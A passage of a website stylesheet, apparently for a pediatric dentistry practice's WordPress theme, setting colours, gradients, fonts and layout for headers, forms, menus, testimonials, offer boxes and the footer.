-moz-linear-gradient(left, #1cb1af 1%, #6649a6 100%) !important; /* FF3.6-15 */ background: -webkit-linear-gradient(left, #1cb1af 1%, #6649a6 100%) !important; /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to right, #1cb1af 1%, #6649a6 100%) !important; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1cb1af', endColorstr='#6649a6', GradientType=1 ) !important; /* IE6-9 */}div#btnPayFrm { float: right;}.cards.cards--s { margin: 10px; float: right;}li#field_3_1 { font-family: 'Oswald', sans-serif !important; text-align: center; font-size: 25px; margin-top: 0px;}ul#gform_fields_3 li { margin-bottom: 0px; margin-top: 0px; padding-right: 0px;}ul#gform_fields_3 input::-webkit-input-placeholder {color: #000;}ul#gform_fields_3 input:-ms-input-placeholder {color: #000;}ul#gform_fields_3 input::-moz-placeholder {color: #000;}ul#gform_fields_3 input:-moz-placeholder {color: #000;}ul#gform_fields_3 li input { width: 100%; border-radius: 4px;}div#gform_wrapper_3 { margin-top: 0px; margin-bottom: 0px;}.aft_privacy img { filter: brightness(0%); margin-right: 4px;}.aft_privacy { text-align: center;}input#gform_submit_button_3 { margin-top: 10px; box-sizing: border-box; padding: 0 10px; border-radius: 4px; width: 100%; background: #612b7d; height: 38px; font-size: 18px; text-transform: uppercase;}input#gform_submit_button_3:hover { background: #000;}div#gform_wrapper_3 .gform_footer.top_label p, ul#gform_fields_3 label, div#gform_wrapper_3 .gform_footer.top_label br, section#text-4 p { display: none;}div#gform_wrapper_3 .gform_footer.top_label { margin-top: 0px;}li#field_3_3 { float: left; padding-right: 5px !important;}li#field_3_5, textarea#input_3_5 { width: 100%; border-radius: 4px; height: 60px;}li#field_3_1 p { display: block; padding-top: 13px; text-transform: uppercase; font-weight: 600; font-size: 20px;}p.callus a { text-decoration: none;}body.single.single-post li ul { padding-left: 15px;}body.single.single-post li { list-style-type: disc;}section#categories-2 ul li { list-style-type: none;}body.single.single-post .scheduleappoisec a { color: #fff;}section#text-3 { margin-top: 16px; margin-bottom: 2px; width: 75%; float: right;}section#text-3 .appointsec p { font-size: 14px; padding-top: 5px;}.appointsec strong { font-size: 23px;}.scheduleappoisec {/* float: right; padding-top: 19px; padding-bottom: 5px;*/}#text-3 .appointsec { padding-top: 2px; background: #612b7d; margin-right: 7px; padding: 2px 12px 2px !important; margin-top: 8px; float: left;}.appointsec img { padding-top: 7px; margin-right: 10px; width: 21px; float: left; padding-bottom: 6px;}section#text-3 .appointsec p { font-size: 14px; padding-top: 4px; float: left;}.appointsec strong { font-size: 23px;}section#text-3 .appointsec a { color: #effaff; text-decoration: none;}.findofficesec { float: left;}#text-3 .findofficesec a { font-size: 19px !important; background: #12aeab !important; font-family: 'Lato', sans-serif !important; font-weight: 600; padding: 5px 15px 9px !important; color: #fff; text-decoration: none;}.findofficesec img { width: 24px; margin-bottom: -6px; margin-right: 4px;}.header-image .title-area {/* margin-left: 0;*/}#custom_html-5 .findofficesec a { font-size: 17px !important; /*background: #12aeab !important;*/ background: rgba(255,174,0,1); background: -moz-linear-gradient(top, rgba(255,174,0,1) 0%, rgba(255,204,0,1) 100%) !important; background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,174,0,1)), color-stop(100%, rgba(255,204,0,1))) !important; background: -webkit-linear-gradient(top, rgba(255,174,0,1) 0%, rgba(255,204,0,1) 100%) !important; background: -o-linear-gradient(top, rgba(255,174,0,1) 0%, rgba(255,204,0,1) 100%) !important; background: -ms-linear-gradient(top, rgba(255,174,0,1) 0%, rgba(255,204,0,1) 100%) !important; background: linear-gradient(to bottom, rgba(255,174,0,1) 0%, rgba(255,204,0,1) 100%) !important;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffae00', endColorstr='#ffcc00', GradientType=0 ); font-family: 'karla-regular', sans-serif; padding: 5px 15px 9px !important; color: #000000; text-decoration: none;}.scheduleappoisec a { font-family: 'karla-regular', sans-serif !important; color: #ffffff; text-decoration: none; font-size: 23px; display: block; margin-bottom: -10px; background: #612b7d; padding: 2px 18px 2px !important;}.scheduleappoisec span { font-family: 'karla-regular', sans-serif; font-size: 16px;}.findofficesec img { width: 21px; margin-bottom: -4px; margin-right: 4px;}section#custom_html-5 { float: left; width: 50%; margin-bottom: 0;}.header-btn-left a { color: #ffffff !important; border: none; padding: 16px 20px !important; border-radius: 2px; text-decoration: none; background-color: #f2c74c; background-image: -webkit-linear-gradient(left, #f2c74c 0%, #f29b4a 50%, #f2c74c 100%); background-image: linear-gradient(to right, #f2c74c 0%, #f29b4a 50%, #f2c74c 100%); -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; background-size: 200% 100%; font-size: 16px !important; font-weight: bold !important; text-transform: uppercase !important;}.header-btn-left a:hover{ background-color: #f29b4a; background-image: -webkit-linear-gradient(left, #f29b4a 0%, #f2c74c 50%, #f29b4a 100%); background-image: linear-gradient(to right, #f29b4a 0%, #f2c74c 50%, #f29b4a 100%);}.affiliations_bg{ background-color: #f2c74c; background-image: -webkit-linear-gradient(top, #f2c74c 0%, #f29b4a 100%); background-image: linear-gradient(to bottom, #f2c74c 0%, #f29b4a 100%); padding: 44px 0;}.header-btn-right a { color: #ffffff !important; border: none; padding: 16px 20px !important; border-radius: 2px; text-decoration: none; background: rgb(239,94,121); background: -moz-linear-gradient(left, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%); background: -webkit-linear-gradient(left, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%); background: linear-gradient(to right, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ef5e79', endColorstr='#b64691', GradientType=1 ); text-decoration: none; transition: all .2s ease-in-out; background-size: 200% 100%; font-size: 16px !important; font-weight: bold !important; text-transform: uppercase !important;}.affiliations { font-family: 'Open Sans', sans-serif; font-size: 38px; line-height: 43px; font-weight: 600; color: #fff;}section#custom_html-7 { width: 42%; float: right; margin-top: 5px; margin-bottom:0px;}.h-btn { margin-left: 10px;}.h-btn.header-btn-left { float: left;}.h-btn.header-btn-right { float: right;}.h-btn.header-btn-left a { width: 255px !important;}.h-btn.header-btn-right a { width: 200px !important;}.h-btn a { display: block; text-align: center;}.h-btn a:hover { background-position: 100% 0 !important;}section#text-3 { margin-top: 10px; margin-bottom: 13px; width: 24%; float: right; text-align: right;}.scheduleappoisec .appointsec { float: left; margin-right: 26px;}.utility-bar .wrap {/*border-bottom: 1px solid #c5c5c5; padding-bottom: 23px; padding-left: 9px; padding-right: 9px;*/}/*** Top Bar ***//*** Cta Footer ***/.ctafooter { display: none; visibility: hidden;}.ctafooter { background: #222; position: fixed; bottom: 0; width: 100%; z-index: 999999; border-top: 3px solid #fff; height: 44px;}.ctafooter .widget { margin-bottom: 0px;}li#menu-item-672 { width: 61%; line-height: 38px; padding-left: 1.5%; float: left;}li#menu-item-672 a { background: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2019/01/saveicon.png) no-repeat 10px center; color: #ffffff; font-size: 13px; padding-left: 31px; background-size: 16px; text-decoration: none;}li#menu-item-674 { margin-top: -22px; width: 37%; text-align: center; float: left;}.ctafooter img { margin-bottom: 0px;}/*** Cta Footer ***/.validation_message { font-size: 12px !important; line-height: 10px !important; padding-top: 7px !important; top: -36px !important; position: relative; float: right; text-align: right;}.gfield_error { padding: 0px !important; width: 97% !important; margin-top: 0px !important;}.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none; border: none;}.gform_wrapper div.validation_error, .instruction.validation_message { display: none;}.team-dok { display: block;}.team-mobile { display: none;}.ui-datepicker { margin: 0px auto 0;}.dok { display: block;}.mob { display: none;}p { font-size: 18px; line-height: 25px; margin-bottom: 11px; font-weight: normal;}body { font-size: 19px; background-color: #fff;}article { padding: 0px !important; margin-bottom: 0px !important;}.site-header { /*background: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/01/hed-bg-dark.png) no-repeat #fff;*/ background-size: 100%; background-position: top;}.site-inner { padding-top: 0px; padding-bottom: 80px;}.site-inner, .wrap { margin: 0 auto; max-width: 1170px;}.single .site-inner { max-width: 1170px!important;}/*UNIVERSAL CTA SECTION*/.calltoaction-new { background: #006b65; background: -moz-linear-gradient(left, #006b65 0%, #4c1e5b 100%); background: -webkit-linear-gradient(left, #006b65 0%,#4c1e5b 100%); background: linear-gradient(to right, #006b65 0%,#4c1e5b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006b65', endColorstr='#4c1e5b',GradientType=1 );}/*OWL CAROUSEL*/.test_images .owl-carousel .owl-item img.aligncenter { width: 90px;}.item-content { border: 1px solid #e4e4e4; padding: 20px 20px 60px 20px; border-radius: 40px 0; position: relative; width: 100% !important;}.item-content { border: 1px solid #e4e4e4; padding: 20px 20px 60px 20px; border-radius: 40px 0; position: relative; width: 100% !important;}.item-content img { margin-top: 20px; position: absolute; left: 0; right: 0; bottom: -50px;}.owl-stage { padding-bottom: 80px;}.author-name { font-family: 'Lato', sans-serif !important; color: #00b2b3; font-weight: 800 !important; margin-bottom: 15px !important;}@media(max-width:991px) {.single .site-inner { padding: 0 20px !important;}}div#genesis-footer-widgets { margin-top: -30px;}/* Inner BAnner Sec */header.entry-header h1.entry-title { font-weight: 800; font-size:70px; color: #ffffff; text-align: center; z-index: 9; position: relative; padding-top: 80px; position: relative; top: 54px;}header.entry-header h1.entry-title:after{content:"";width:60px;position:absolute;height:2px;left:0;right:0;bottom: -7px;margin:auto !important;background-color:#ffffff;}.inner-banner { padding: 9% 0; margin-top: -160px;}nav#genesis-nav-primary { z-index: 99999 !important;}.sd-btn img { margin-bottom: -11px; padding-right: 5px;}.acuity-modal-inner { border-radius: 10px !important;}.acuity-embed-button { border-radius: 0px !important; padding: 10px 28px !important; background: #12aeab !important; color: #fff !important; font-family: 'karla-regular', sans-serif; font-size: 23px; padding-top: 15px; padding-bottom: 15px;}a.acuity-embed-button:hover { background: #612b7d !important;}a.sd-btn { margin-top: 25px; color: #ffffff; border: none; padding: 12px 20px; border-radius:3px; text-decoration: none; background-color: #f2c74c; background-image: -webkit-linear-gradient(left, #f2c74c 0%, #f29b4a 50%, #f2c74c 100%); background-image: linear-gradient(to right, #f2c74c 0%, #f29b4a 50%, #f2c74c 100%); -webkit-transition: all .2s ease-in-out; transition: all .2s ease-in-out; background-size: 200% 100%; font-size: 20px !important;}a.sd-btn:hover { background-position: 100% 0 !important;}.page-template-default aside#genesis-sidebar-primary { width: 290px;}.page-template-default.content-sidebar header.entry-header h1.entry-title { padding-top: 22px; color: #18aeab; font-size: 45px; float: left;}/* Header Sec */section#custom_html-2 { max-width: 600px; width: 100%; float: right; padding: 28px 0px;}.callsec { float: left; font-family: 'karla-regular', sans-serif; max-width: 310px; width: 100%; border-right: #b2b2b2 1px solid;}.schedule-button-top { float: right;}.callsec p span a { color: #612b7d; text-decoration: none; font-family: 'karla-bold', sans-serif; ;}.callsec p span a:hover { color: #12aeab;}.callsec p { margin-bottom: 0px; font-size: 18px; text-align: left; line-height: 25px;}.schedule-button-top a { float: left; background: #612b7d; color: #fff; text-decoration: none; padding: 10px 20px; font-family: 'karla-regular', sans-serif; font-size: 19px;}.schedule-button-top a:hover { background: #12aeab;}.header-image .site-title > a { min-height: 115px;}.header-image .title-area { max-width: 410px; width: 325px;}.site-header > .wrap { padding: 0px 0;}/* Header Sec End *//*Blog Single Page*/section#text-4.blog_form_fixed { background: #612b7d !important; webkit-box-shadow: 0 0px 7px 0 rgba(97, 43, 125, 0.71) !important; box-shadow: 0 0px 7px 0 rgba(97, 43, 125, 0.71) !important;}section#text-4.blog_form_fixed li#field_3_1 { color: #fff;}section#text-4.blog_form_fixed a { color: #00bfbc; font-size: 32px;}section#text-4.blog_form_fixed input#gform_submit_button_3 { background: #079a97;}section#text-4.blog_form_fixed .aft_privacy { color: #fff;}/*body.single.single-post article.post.type-post { margin-top: 16px; padding-top: 17px !important;}*/form.search-form input[type="submit"] { background: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/09/11_Search-20.png) center right no-repeat; width: 20px; height: 20px; position: absolute; right: 0; padding-top: 35px !important; padding-right: 22px !important; margin-right: 12px; font-size: 0; background-color: transparent !important;}aside#genesis-sidebar-primary { margin-top: 30px;}aside#genesis-sidebar-primary .widget { background: #f4f4f4; -webkit-box-shadow: 0 3px 3px 0 rgba(0,0,0,0.05); -moz-box-shadow: 0 3px 3px 0 rgba(0,0,0,0.05); box-shadow: 0 3px 3px 0 rgba(0,0,0,.2); padding: 27px 17px 15px 19px; margin-bottom: 20px;}aside#genesis-sidebar-primary .widget-title { font-family: 'Oswald', sans-serif !important; color: #1d1d1d; font-size: 25px; text-transform: uppercase; margin-bottom: 32px;}section#categories-2 ul li { border-bottom: 1px solid #c7c7c7; padding-bottom: 8px; margin-bottom: 15px;}section#categories-2 ul li a { font-size: 15px; text-transform: uppercase; color: #737373; text-decoration: none; font-weight: 800; letter-spacing: .6px;}/* Menu Sec */nav#genesis-nav-primary { background: #fff; border: none;}/*** New Menu layout ***/.genesis-nav-menu .current-menu-item > a, .genesis-nav-menu a:hover {/*background:none !important;color: #612b7d !important; font-weight: 600 !important;*/}.site-header .widget-area { width: 50%;}.header-image .site-title > a { /*min-height: 170px;*/ min-height: 160px;}.genesis-nav-menu .sub-menu a { color: #fff !important; font-size: 16px !important; line-height: 1.3;}.genesis-nav-menu .sub-menu li.current-menu-item { background: #12aeab;}/*** New Menu layout ***/ul#menu-joyful-menu .menu-item:hover { position: relative;}nav#genesis-nav-primary { min-height: 110px;}.genesis-nav-menu>.menu-item { height: 60px;}ul#menu-joyful-menu li a { color: #612b7d;/*color: #000;*/ font-weight: normal; padding: 25px 13px; font-size: 17px; padding: 17px 14px; font-size: 15px; text-transform:capitalize;}ul#menu-joyful-menu { max-width: 93%; max-width: 100%; margin: 0 auto; text-align: center;}.menu-logo { width: 260px; position: relative; top: 0;}.menu-logo a { position: absolute; top: 10px;}ul#menu-joyful-menu li.menu-logo a { padding: 0 !important;}.menu-logo img { position: relative;}.genesis-nav-menu a:hover, .genesis-nav-menu a:focus, .genesis-nav-menu .current-menu-item > a, .genesis-nav-menu .sub-menu .current-menu-item > a:hover, .genesis-nav-menu .sub-menu .current-menu-item > a:focus { text-decoration: none;}ul.sub-menu li a { padding: 15px 10px !important; background: #612b7d !important; border: none !important;}ul#menu-joyful-menu ul.sub-menu { padding-left: 0px;}ul.sub-menu li a:hover { background: #12aeab !important;}/* Menu Sec End *//* Blog Page */body.single.single-post h1 { color: #612b7d; font-size: 36px; text-align: left; float: left; padding-top: 20px; width: 100%;}body.single.single-post a { color: #612b7d;}body.single.single-post main#genesis-content { width: 69%; padding-right: 10px;margin-bottom: 50px;}section#text-2 .pt-cv-1-col { float: left; width: 100%; padding-right: 0px;}section#text-2 h4.pt-cv-title { font-family: 'karla-regular', sans-serif !important; font-size: 15px; padding-top: 23px;}section#text-2 .pt-cv-ifield img { width: 24% !important; float: left; height: auto !important; border-radius: 50%; border: 1px solid #dadce0; min-height: 55px; margin-right: 10px;}section#text-2 h4.pt-cv-title a { color: #612b7d !important;}section#text-2 h4.pt-cv-title a:hover { color: #000 !important;}body.single.single-post footer.entry-footer { display: none;}body.single.single-post img.aligncenter.featured { float: left; margin-top: 30px; /*width: 400px;*/ width:100%;}body.single.single-post article.post.type-post { float: left;}body.single.single-post span.entry-author a { text-decoration: none; color: #612b7d; font-weight: 700;}.sidebar .widget { padding-bottom: 0px; margin-bottom: 0px;}aside#genesis-sidebar-primary .widget-title { text-transform: uppercase;}/* Home Body Sec *//* Home Banner Sec */div#home-banner-sec { padding: 60px 0px;}div#testimonials-home h2, div#post-sec-home h2, div#home-banner-sec h2, div#welcome-joyful h2 { font-weight: 800 !important;}h2#offer-headline { font-weight: 600 !important;}.readmore a.vc_btn3 { font-size: 20px;}div#home-banner-sec a i, div#welcome-joyful a.vc_btn3 i { font-size: 21px;}/* Home Banner Sec End *//* Welcome Text Home */div#welcome-joyful { overflow: visible; background-position: 0px 0px !important;}/* div#welcome-joyful img {position: relative;top: 44px;z-index: 9;} */div#welcome-joyful .childdok { position: absolute; top: 130px; z-index: 9;}/* Welcome Text Home End *//* Latest Posts */div#pt-cv-view-76ec354v2f img, div#pt-cv-view-f64e0b02n1 img { width: 100%;}div#pt-cv-view-76ec354v2f .pt-cv-ifield, div#pt-cv-view-f64e0b02n1 .pt-cv-ifield { background: #efefef; -webkit-box-shadow: 0px 0px 7px -2px rgba(0,0,0,0.75); -moz-box-shadow: 0px 0px 7px -2px rgba(0,0,0,0.75); box-shadow: 0px 0px 7px -2px rgba(0,0,0,0.75);}div#pt-cv-view-76ec354v2f .pt-cv-ifield div, div#pt-cv-view-f64e0b02n1 .pt-cv-ifield div { padding: 0px 10px; text-align: center;}div#pt-cv-view-76ec354v2f h4.pt-cv-title, div#pt-cv-view-f64e0b02n1 h4.pt-cv-title { text-align: center; padding: 0px 10px; height: 45px;}div#pt-cv-view-f64e0b02n1 h4.pt-cv-title a { font-family: 'Montserrat', sans-serif; color: #612b7d; line-height: 24px;}div#pt-cv-view-76ec354v2f .pt-cv-ifield .pt-cv-content, div#pt-cv-view-f64e0b02n1 .pt-cv-ifield .pt-cv-content { height: 120px; font-size: 17px; line-height: 25px;}div#pt-cv-view-76ec354v2f span.entry-date time, div#pt-cv-view-f64e0b02n1 span.entry-date time { font-size: 15px; color: #000;}div#pt-cv-view-76ec354v2f .pt-cv-meta-fields, div#pt-cv-view-f64e0b02n1 .pt-cv-meta-fields { font-size: 0px;}div#pt-cv-view-76ec354v2f .pt-cv-ifield:hover, div#pt-cv-view-f64e0b02n1 .pt-cv-ifield:hover { background: #f3f3f3;}/* Latest Posts End *//* Gallery Home CSS */div#pt-cv-view-45a6e5dsr5 .pt-cv-1-col { padding: 3px;}div#home-gallery-sec .glcont h2 { font-size: 40px; color: #12aeab; line-height: 43px; font-weight: 800;}div#home-gallery-sec .glcont h4 { font-size: 30px; font-weight: 300; line-height: 32px; color: #612b7d; margin-bottom: 0px;}div#home-gallery-sec .glcont {/* float: left; *//* width: 39%; */ width: 35%; position: absolute; max-width: 486px; z-index: 9;}/*div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+1), div#home-gallery-sec.pt-cv-colsys .col-md-4:nth-child(3n+1) { width: 38%; margin-top: 135px;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+2), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { width: 38%;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+3), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+3) { width: 24%; height: 220px;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+4), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+4) { width: 24%;}div#home-gallery-sec .pt-cv-thumbnail { margin-bottom: 0px!important;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+2) img.pt-cv-thumbnail { min-height: 435px; max-width: 127% !important;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+4) img.pt-cv-thumbnail, div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+3) img.pt-cv-thumbnail { max-width: 114.2% !important;}*//* Testimonial Sec */.home-testimonials { margin-top: 25px; overflow: hidden;}.home-testimonials .ttshowcase_rl_quote:after { display: none !important;}.home-testimonials .ttshowcase_rl_quote { background: transparent !important; margin-bottom: 0px !important; max-width: 905px; margin: 0 auto; margin-top: 0;}.home-testimonials .ttshowcase_rl_image { position: static; top: 0; width: 100%; display: none;}div#testimonials-wrapper .ttshowcase_slider .bx-wrapper .bx-pager.bx-default-pager a { color: #ffffff !important;}.home-testimonials .ttshowcase_rl_quote p { font-size: 21px; line-height: 29px; color: #ffffff;}.home-testimonials .ttshowcase_rl_image img { width: 84px; margin-left: -25px !important; display: none;}.home-testimonials .ttshowcase_rl_title { color: #ffffff; font-size: 25px;}.bx-wrapper { margin-bottom: 0px !important;}/* Testimonial Sec END *//* Offer Box Home CSS */.offer-box-left { background: #00b2b3; padding: 25px 15px 15px; min-height: 300px;}.offer-box-right .offer-box-left { background: #6648a8;}.offsec1 { float: left; width: 100%;}.price { color: #612b7d; font-weight: 700; font-family: 'Oswald', sans-serif; font-size: 138px; line-height: 124px; float: left;}.price sup { font-size: 35px; position: relative; top: -80px; margin-right: -17px;}.rightprice { float: left;}.rightprice p { color: #612b7d; font-family: 'karla-bold', sans-serif;!important; font-size: 27px; margin-bottom: 0px;}.rightprice h3 { color: #12aeab; font-weight: 800; font-size: 45px;}.cl-offer-btn a { color: #fff; text-decoration: none; text-transform: uppercase;}.cl-offer-btn { border-radius: 2px; width: 190px; background: rgb(239,94,121); background: -moz-linear-gradient(left, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%); background: -webkit-linear-gradient(left, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%); background: linear-gradient(to right, rgba(239,94,121,1) 0%, rgba(182,70,145,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ef5e79', endColorstr='#b64691', GradientType=1 ); color: #fff; text-decoration: none; padding: 12px 25px; font-size: 18px; margin: 20px auto 0; display: table; position: absolute; bottom: 8px; font-weight: 600; letter-spacing: 0px; left: 0; right: 0; text-align: center;}.cl-offer-btn:hover { border: none; transition: all 0.6s ease-in-out;}.camp-tile { text-align: center; font-weight: 800; font-size: 40px; color: #ffffff; font-family: 'Lato', sans-serif !important; font-weight: 900;}.offsec1 p { text-align: center; font-size: 27px; margin-bottom: 0px; color: #ffffff; font-weight: 600;}p.complts { font-size: 17px; font-weight: normal; padding-top: 20px; width: 73%; margin: 0 auto;}img.tiger-box { position: absolute; bottom: 8px; left: -30px; width: 90px; z-index: 9;}img.elephant-box { position: absolute; bottom: 6px; right: -44px; width: 120px; z-index: 9;}/* Offer Box Home CSS END *//* Home Body Sec End *//* Footer*/.footer-box { background: #612b7d; padding: 35px 15px; position: relative;}section#custom_html-3 { text-align: center;}section#custom_html-3 h4 { color: #fff; font-weight: normal; font-size: 30px;}section#custom_html-3 h2 { font-weight: 800; font-size: 51px; color: #fff;}section#custom_html-3 a { margin-top: 25px; background: #12aeab; display: table; margin: 0 auto; padding: 12px 30px; color: #fff; text-decoration: none; font-size: 21px;}section#custom_html-3 a img { margin-bottom: -11px; padding-right: 5px;}section#custom_html-3 a:hover { background: #027371 !important;}.cat { position: absolute; left: -47px; top: 122px;}.tiger { position: absolute; right: -40px; top: 122px;}.box-shadow { margin-top: -64px;}div#genesis-footer-widgets { padding: 0px;/*padding-top: 70px;*/ background-color: #1cb1af; position: relative; padding: 60px 30px;}div#genesis-footer-widgets:before { content: ""; background-image: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2019/01/greenwaves.png); position: absolute; width: 98% !important; top: -30px; height: 60px; background-repeat: no-repeat; text-shadow: 0 0 black; background-size: 100%; background-position: top left !important;}div#genesis-footer-widgets h2 { font-family: 'Amatic SC', cursive !important; color: #ffffff; font-size: 60px; text-align: left;}div#genesis-footer-widgets #text-5 h2 { text-align: center;}footer.site-footer { background: #222222; padding-bottom: 30px; border: none; padding: 35px 0;}.social-share a i { font-size: 34px; color: #6d6d6d;}.social-share a i:hover { color: #612b7d;}.social-share a { padding: 0px 3px;}.social-share-sec a { color: #ffffff; font-size: 74px; margin: 0 10px;}.social-share-sec a:hover { color: #efefef;}.copy { color: #fff; padding-top: 20px;}ul.footer-site-info { margin-left: 0 !important; padding-left: 0; padding-top: 23px; border-top: 1px solid #3c3c3c; margin-top: 25px;}ul.footer-site-info li { display: inline-block; margin: 0 15px; color: #fff;}.working-hours-left { float: left; text-align: left; font-size: 16px !important; color: #fff !important;}.f-wrap p { color: #fff;}.working-hours-right { text-align: right; float: right;}p.red-btn { background-color: #d02d12; padding: 8px 20px; border-radius: 20px;}.f-divider { width: 100%; height: 3px; clear: both; margin: 15px 0; float: left; border-top: 1px dashed #fff;}.footer-widgets-1 { margin-right: 29px !important;}ul#menu-footer-service-menu li a { color: #fff; text-decoration: none;}ul#menu-footer-service-menu li a:hover { text-decoration: underline;}ul#menu-footer-service-menu li { margin-bottom: 0; padding-bottom: 0; list-style: disc; color: #fff; list-style-position: inside;}section#custom_html-6 { margin-bottom: 0;}/* Footer End *//* Breadcrumb Start */span.breadcrumb-link-wrap a { text-decoration: none;}span.breadcrumb-link-wrap a span { color: #12aeab; font-weight: bold;}/* Breadcrumb End *//* About Page */div#about-gallery-sec a.vc_btn3 { padding-left: 7%; padding-right: 7%;}div#about-gallery-sec { margin-bottom: 30px;}/* About Gallery Home CSS */div#pt-cv-view-858cc8028y .pt-cv-1-col { padding: 3px;}div#about-gallery-sec .glcont h2 { font-size: 40px; color: #12aeab; line-height: 43px; font-weight: 800;}div#about-gallery-sec .glcont h4 { font-size: 30px; font-weight: 300; line-height: 32px; color: #612b7d; margin-bottom: 0px;}div#about-gallery-sec .glim { padding-top: 40px;}div#about-gallery-sec .glcont { width: 30%; position: absolute; max-width: 486px; z-index: 9; padding-top: 3%;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+1), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+1) { width: 38%; margin-top: 130px;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+2), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { width: 38%;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+3), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+3) { width: 30%;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+4), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+4) { width: 30%;}div#about-gallery-sec .pt-cv-thumbnail { margin-bottom: 0px!important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+2) img.pt-cv-thumbnail { min-height: 565px; max-width: 127% !important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+4) img.pt-cv-thumbnail, div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+3) img.pt-cv-thumbnail { max-width: 131.2% !important; min-height: 279px;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+1), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+1) { margin-top: 57px;}div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { margin-top: -258px;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+1), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { width: 32%;}div#about-gallery-sec { background-position: 0px 0px !important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+4), div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+3) { height: 284px;}/* Meet Our Team Page *//*all pages*/div#tab-content_1107 .offer h4 { font-size: 36px; font-weight: 700 !important;}.heading-with-arrow { position: relative;}/*.heading-with-arrow:after { content: ""; background-image: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/yellow-arrow.png); position: absolute; width: 50px; height: 50px; background-repeat: no-repeat; bottom: -14px;}*/.heading-with-white-arrow { position: relative;}.heading-with-white-arrow:after { content: ""; background-image: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/white-arrow.png); position: absolute; width: 50px; height: 50px; background-repeat: no-repeat; bottom: -14px;}.frmsec { padding-bottom: 80px; padding-top: 50px;}.frmsec input[type="submit"] { width: 220px !important; padding: 12px 20px !important; border-radius:2px !important; color: #ffffff; border: none; background-color: #f1c84c !important; background-image: -webkit-linear-gradient(left, #f1c84c 0%, #f29b4b 50%,#f1c84c 100%) !important; background-image: linear-gradient(to right, #f1c84c 0%, #f29b4b 50%,#f1c84c 100%) !important; -webkit-transition: all .2s ease-in-out !important; transition: all .2s ease-in-out !important; background-size: 200% 100% !important; text-decoration: none; transition: all .2s ease-in-out; font-size: 20px !important !important;}.frmsec input[type="submit"]:hover { background-position: 100% 0 !important;}p.score { position: relative; font-weight: 700; font-size: 80px; margin-top: 10px; color: #fff; text-align: center; line-height: 58px;}p.score span { font-size: 20px; color: #fff; text-align: center; top: 35%; position: absolute;}.test_background {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#1cb1af+1,6649a6+100 */ background: #1cb1af; /* Old browsers */ background: -moz-linear-gradient(left, #1cb1af 1%, #6649a6 100%); /* FF3.6-15 */ background: -webkit-linear-gradient(left, #1cb1af 1%, #6649a6 100%); /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to right, #1cb1af 1%, #6649a6 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1cb1af', endColorstr='#6649a6', GradientType=1 ); /* IE6-9 */}p.testi_w { color: #fff; text-align: center; margin-top: 30px;}#testimoni .owl-stage-outer .owl-item p img { width: 150px !important;}#testimoni p { color: #fff !important;}#testimoni h3.author-name { color: #fff !important;}.girl_image_repet { background-repeat: no-repeat !important;}.doctor_bg img { border: 1px solid #e7e7e7; padding: 0; /*box-shadow: 0px 17px 30px 0px rgba(0, 1, 1, 0.2);*/}/*--------mobile start------------*/@media only screen and (min-width: 1600px) {.office-information-sec1, .financial-policy-sec1, .financial-policy-sec2 { max-width: 1270px; margin: 0 auto; display: table; left: 0 !important; float: none;}.appointment-care-left, .financial-policy-sec1left { padding-left: 20px 